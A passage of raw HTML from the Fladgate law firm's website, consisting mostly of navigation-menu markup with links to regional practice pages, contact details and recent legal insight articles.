class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 10"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 11"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 12"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 13"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 14"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 15"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 16"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 17"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 1,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 1"
@mouseenter="activeMenu = 1"
@keydown.enter="activeMenu = 1"
>About Us</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 1"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>About</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>International</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>About Fladgate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Our Work</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Inclusion and Diversity</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Social and Environmental Impact</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/contact-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Contact Us</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Our International Expertise</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Africa</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Asia Pacific</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Canada</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>China</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>French speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>German speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Offshore</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>India</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Israel</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Middle East</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Central and Eastern Europe</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Turkey</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>United States</span></a></li></ul></div><div
class="flex-1 flex flex-col items-start gap-y-[38px] border-y-0 border-l-[1px] border-r-0 border-solid border-smoke px-[80px] py-[40px] mdw:py-[48px] mdw:pl-[102px] mdw:pr-[89px]"
><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M14 6.34c1.7.6 3.06 1.95 3.66 3.66m-2.7-6.5a9.02 9.02 0 0 1 5.54 5.53m-8.92 4.39a13.34 13.34 0 0 1-2.6-3.67l-.1-.24A.96.96 0 0 1 9 8.72l.2-.21c.32-.32.48-.48.59-.64.39-.61.39-1.4 0-2-.1-.16-.27-.32-.59-.64l-.18-.17a4.57 4.57 0 0 0-.99-.86 1.83 1.83 0 0 0-1.64 0c-.27.13-.5.37-1 .86l-.14.14c-.48.48-.72.73-.9 1.05-.21.37-.36.94-.36 1.36 0 .37.07.63.22 1.15a17.4 17.4 0 0 0 4.45 7.57 17.4 17.4 0 0 0 7.57 4.45c.52.14.78.22 1.15.22.42 0 .99-.15 1.35-.35.33-.19.58-.43 1.06-.91l.14-.15c.49-.48.73-.73.86-.99.27-.51.27-1.13 0-1.65-.13-.26-.37-.5-.86-.99l-.18-.17c-.31-.32-.47-.48-.63-.59-.61-.39-1.4-.39-2 0-.16.1-.32.27-.64.59l-.21.2a.96.96 0 0 1-.8.13l-.24-.1a13.34 13.34 0 0 1-3.66-2.6Z" stroke="#42145F" stroke-width="1.5" stroke-linecap="round"/></svg>
</span><span
class="text-[20px] font-medium">Phone</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>T: +44 (0)20 3036 7000<br
/>F: +44 (0)20 3036 7600</p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m3 5 7.77 6.05a2 2 0 0 0 2.46 0L21 5M5.2 20h13.6c1.12 0 1.68 0 2.1-.22a2 2 0 0 0 .88-.87c.22-.43.22-.99.22-2.1V7.2c0-1.13 0-1.69-.22-2.12a2 2 0 0 0-.87-.87C20.48 4 19.92 4 18.8 4H5.2c-1.12 0-1.68 0-2.1.22a2 2 0 0 0-.88.87C2 5.52 2 6.1 2 7.2v9.6c0 1.12 0 1.68.22 2.1.19.39.5.7.87.88.43.22.99.22 2.11.22Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Email</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>For general enquiries<a
href="mailto:marketing@fladgate.com"><br
/>marketing@fladgate.com</a></p><p>Media enquiries:<a
href="mailto:acoleman-smith@fladgate.com"><br
/> </a><a
href="mailto:klansdown@fladgate.com" target="_blank" rel="noreferrer noopener">klansdown@fladgate.com</a></p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M12 21a9 9 0 1 0-8.38-5.72c.15.38.21.8.14 1.2l-.64 3.83a.5.5 0 0 0 .57.57l3.83-.64c.4-.07.82 0 1.2.14 1.02.4 2.12.62 3.28.62Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Social</span></div><ul
class="flex flex-row items-center gap-x-[12px] list-none m-[16px_0_0] p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-team"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 2,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Team</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-insights"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 3,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@mouseenter="activeMenu = 3"
@keydown.enter="activeMenu = 3"
>Our Insights</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 3"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-smoke p-[40px] xl:pt-[48px] xl:pb-[40px] xl:pl-[64px] xl:pr-[72px]">
<a
href="https://www.fladgate.com/our-insights"
class="w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine hover:text-orange  transition-all duration-300 mb-[30px] relative justify-between">
Our Insights
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</a><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/private-capital"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Private Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Unlocking The World Of Passion Assets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Playing to win with Tripledot</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>‘Toxic’ survivorship clauses: does your Will contain one?</span>
</a></li></ul></div><div
class="flex-1 py-[40px] xl:py-[48px] overflow-hidden">
<span
class="px-[40px] xl:px-[56px] w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine mb-[30px]">Latest</span><ul
class="flex flex-row items-start gap-x-[15px] list-none p-[0_0_30px] m-0 snap-x scroll-px-[56px] overflow-auto"><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=0fdf734d07c6e715f99e7857baec28db">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=e89dab1ed15d91264ab238e27cf22163">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=6d8f7088beefc7d3cb5f0bb50195f43d">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=2d8ad99e44007577fab64165556bc9bb" width="285" height="188"   alt="Tech" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/from-black-box-to-contract-clause-governing-ai-in-outsourcing-deals" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">From Black Box to Contract Clause: Governing AI in Outsourcing Deals</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=0fb6493b1d8b3a7b73def31bab1511c1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=5d5853eb623af17e30a4c4a810f93361">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=adcbd5dccc942aa90c140858de0413b7">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=688384f76adcc9b01ef166622ccf2470" width="285" height="188"   alt="20" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/ai-round-up-january-2026" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">AI Round-Up – January 2026</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=5d1a9045d8a841a83d9617e3f0d9c0a2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=8cec829a2c84383f3fc844d2cde9ca61">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=01c7906b77bbebd69a88c58a1b74410a">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=e16a1e8aa509bf2203e4f27c75ebee1d" width="285" height="188"   alt="ZAH" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/employment-rights-act-what-should-employers-be-doing-to-prepare" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Employment Rights Act: What Should Employers Be Doing to Prepare?</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=12681f3ca5b07229ff3739b36c4ee3f7">
<source
